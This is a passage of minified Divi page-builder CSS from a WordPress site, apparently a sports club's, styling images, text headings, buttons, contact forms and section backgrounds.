.et_pb_image_dap_1653_10,.et-db #et-boc .et-l .et_pb_image_dap_1653_13,.et-db #et-boc .et-l .et_pb_image_dap_1653_17,.et-db #et-boc .et-l .et_pb_image_dap_1653_20,.et-db #et-boc .et-l .et_pb_image_dap_1653_24,.et-db #et-boc .et-l .et_pb_image_dap_1653_27,.et-db #et-boc .et-l .et_pb_image_dap_1653_34,.et-db #et-boc .et-l .et_pb_image_dap_1653_37,.et-db #et-boc .et-l .et_pb_image_dap_1913_3,.et-db #et-boc .et-l .et_pb_image_dap_2330_3,.et-db #et-boc .et-l .et_pb_image_dap_5480_3{text-align:left;margin-left:0}body.safari.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1231_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1242_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1250_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1250_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1373_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1373_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1392_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1398_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1404_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1408_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1408_6 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1463_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1629_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1634_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_4 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_7 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_11 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_14 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_18 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_21 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_25 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_28 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_35 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1653_38 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_1913_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2330_5 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4,body.safari.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4,body.iphone.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4,body.uiwebview.et-db #et-boc .et-l .et_pb_text_dap_5480_4 h4{font-variant-ligatures:no-common-ligatures}.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img{max-height:400px;width:auto}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1373_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1398_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1913_0,.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_2330_0{background-blend-mode:overlay;background-image:url(https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_166398834-scaled.jpeg)!important}.et-db #et-boc .et-l .et_pb_section_dap_1373_0.et_pb_section,.et-db #et-boc .et-l .et_pb_section_dap_2330_0.et_pb_section{padding-top:23px;background-color:rgba(255,255,255,0.75)!important}.et-db #et-boc .et-l .et_pb_row_dap_1373_1.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2330_1.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et-db #et-boc .et-l .et_pb_text_dap_1373_5,.et-db #et-boc .et-l .et_pb_text_dap_2330_5{margin-bottom:-2px!important}.et-db #et-boc .et-l .et_pb_text_dap_1373_6{margin-bottom:22px!important}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]+label i,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]+label i{background-color:#ffffff}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]+label,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]+label,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-webkit-input-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-moz-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input::-ms-input-placeholder{color:#7c7c7c}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field input,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field select,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field textarea,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .et_pb_contact_field .et_pb_contact_field_options_list label>i,.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 input.et_pb_contact_captcha{box-shadow:inset 0px 0px 3px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_contact_form_dap_1373_14 .input[type="radio"]:checked+label i:before{background-color:#7c7c7c}.et-db #et-boc .et-l .et_pb_row_dap_1392_1.et_pb_row{padding-bottom:1px!important;padding-bottom:1px}.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_image_dap_1408_4 .et_pb_image_wrap{border-radius:6px 6px 6px 6px;overflow:hidden}.et-db #et-boc .et-l .et_pb_section_dap_1398_0.et_pb_section{background-color:rgba(255,255,255,0.75)!important}.et-db #et-boc .et-l .et_pb_button_dap_1398_6,.et-db #et-boc .et-l .et_pb_button_dap_1398_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1463_6,.et-db #et-boc .et-l .et_pb_button_dap_1463_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1463_7,.et-db #et-boc .et-l .et_pb_button_dap_1463_7:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_4:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_5:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_6:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_7:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_8:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_9:after,.et-db #et-boc .et-l .et_pb_button_dap_1851_10,.et-db #et-boc .et-l .et_pb_button_dap_1851_10:after,.et-db #et-boc .et-l .et_pb_button_dap_1913_6,.et-db #et-boc .et-l .et_pb_button_dap_1913_6:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_dap_1408_1.et_pb_row{padding-bottom:3px!important;padding-bottom:3px}.et-db #et-boc .et-l .et_pb_text_dap_1463_5{margin-bottom:23px!important}.et-db #et-boc .et-l .et_pb_button_dap_1463_6_wrapper{margin-bottom:14px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9{border-color:RGBA(0,0,0,0)}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:hover{border-color:RGBA(0,0,0,0)!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:hover{padding:0.3em 1em!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1463_7:after{display:none!important}.et-db #et-boc .et-l .et_pb_button_dap_1463_6,.et-db #et-boc .et-l .et_pb_button_dap_1463_7{transition:border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_text_dap_1834_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_1839_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_1851_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3.et_pb_text blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_25.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_dap_2395_25.et_pb_text blockquote{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 a,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 a,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 a,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 a,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000}.et-db #et-boc .et-l .et_pb_text_dap_1834_3.et_pb_text blockquote,.et-db #et-boc .et-l .et_pb_text_dap_1839_3.et_pb_text blockquote{color:#4d5dfb!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 blockquote{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h1,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h1{font-weight:700}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h3,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h3{font-weight:700;color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h4{font-size:16px}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h5,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h5{font-weight:300;color:#bfbfbf!important;letter-spacing:12px}.et-db #et-boc .et-l .et_pb_text_dap_1834_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_1839_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h6,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h6{font-weight:700;letter-spacing:12px}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_dap_1851_0{background-image:linear-gradient(180deg,rgba(0,0,0,0) 70%,#0d4ba0 70%),url(https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg)!important}.et-db #et-boc .et-l .et_pb_section_dap_1851_0.et_pb_section{padding-top:400px;padding-bottom:100px}.et-db #et-boc .et-l .et_pb_section_dap_1851_0.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 105px;top:0;height:105px;z-index:1;transform:scale(1,1)}.et-db #et-boc .et-l .et_pb_row_dap_1851_1{background-color:#ffffff;box-shadow:0px 0px 80px 0px rgba(0,0,0,0.5)}.et-db #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{padding-top:5%!important;padding-right:5%!important;padding-bottom:5%!important;padding-left:5%!important;padding-top:5%;padding-right:5%;padding-bottom:5%;padding-left:5%}.et-db #et-boc .et-l .et_pb_row_dap_1851_1,body.et_boxed_layout.et-db #page-container #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{max-width:900px}.et-db #et-boc .et-l .et_pb_text_dap_1851_3.et_pb_text blockquote{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_dap_1851_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 blockquote,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 blockquote{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_text_dap_1851_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h4,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h4{letter-spacing:12px}.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper .et_pb_button_dap_1851_4:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper .et_pb_button_dap_1851_5:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper .et_pb_button_dap_1851_6:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper .et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper .et_pb_button_dap_1851_7:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper .et_pb_button_dap_1851_8:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper .et_pb_button_dap_1851_9:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper .et_pb_button_dap_1851_10,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper .et_pb_button_dap_1851_10:hover{padding-top:8px!important;padding-right:36px!important;padding-bottom:8px!important;padding-left:36px!important}.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper{margin-top:30px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4{border-color:RGBA(0,0,0,0);background-color:#0D4BA0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover{color:#000000!important;border-color:#000000!important;background-image:initial;background-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_10{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper{margin-top:-10px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5{border-color:RGBA(0,0,0,0);background-color:#00964d}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7{color:#000000!important;border-color:#0D4BA0;background-color:#FFFFFF}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover{color:#000000!important;border-color:#0D4BA0!important;background-image:initial;background-color:rgba(0,0,0,0)}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8{color:#0D4BA0!important;border-color:#0D4BA0;background-color:#FFFFFF}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10{border-color:RGBA(0,0,0,0);background-color:#0690a3}.et-db #et-boc .et-l .et_pb_section_dap_1913_0.et_pb_section{background-color:rgba(255,255,255,0.78)!important}.et-db #et-boc .et-l .et_pb_text_dap_1913_5{margin-bottom:5px!important}.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h2{font-weight:700;font-size:30px}.et-db #et-boc .et-l .et_pb_row_dap_2395_4.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2395_26.et_pb_row{padding-top:20px!important;padding-top:20px}.et-db #et-boc .et-l .et_pb_image_dap_2395_6,.et-db #et-boc .et-l .et_pb_image_dap_2395_7,.et-db #et-boc .et-l .et_pb_image_dap_2395_8,.et-db #et-boc .et-l .et_pb_image_dap_2395_9,.et-db #et-boc .et-l .et_pb_image_dap_2395_11,.et-db #et-boc .et-l .et_pb_image_dap_2395_12,.et-db #et-boc .et-l .et_pb_image_dap_2395_13,.et-db #et-boc .et-l .et_pb_image_dap_2395_15,.et-db #et-boc .et-l .et_pb_image_dap_2395_16,.et-db #et-boc .et-l .et_pb_image_dap_2395_17,.et-db #et-boc .et-l .et_pb_image_dap_2395_19,.et-db #et-boc .et-l .et_pb_image_dap_2395_20,.et-db #et-boc .et-l .et_pb_image_dap_2395_21,.et-db #et-boc .et-l .et_pb_image_dap_2395_28,.et-db #et-boc .et-l .et_pb_image_dap_2395_29,.et-db #et-boc .et-l .et_pb_image_dap_2395_30,.et-db #et-boc .et-l .et_pb_image_dap_2395_31,.et-db #et-boc .et-l .et_pb_image_dap_2395_32,.et-db #et-boc .et-l .et_pb_image_dap_2395_33,.et-db #et-boc .et-l .et_pb_image_dap_2395_35,.et-db #et-boc .et-l .et_pb_image_dap_2395_36,.et-db #et-boc .et-l .et_pb_image_dap_2395_37,.et-db #et-boc .et-l .et_pb_image_dap_2395_38,.et-db #et-boc .et-l .et_pb_image_dap_2395_39,.et-db #et-boc .et-l .et_pb_image_dap_2395_41,.et-db #et-boc .et-l .et_pb_image_dap_2395_42,.et-db #et-boc .et-l .et_pb_image_dap_2395_43,.et-db #et-boc .et-l .et_pb_image_dap_2395_44,.et-db #et-boc .et-l .et_pb_image_dap_2395_45,.et-db #et-boc .et-l .et_pb_image_dap_2395_47,.et-db #et-boc .et-l .et_pb_image_dap_2395_48,.et-db #et-boc .et-l .et_pb_image_dap_2395_49,.et-db #et-boc .et-l .et_pb_image_dap_2395_50,.et-db #et-boc .et-l .et_pb_image_dap_2395_51{text-align:center}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_dap_1213_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1220_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1242_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1373_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1408_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1463_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1629_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1634_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1913_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2330_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_6 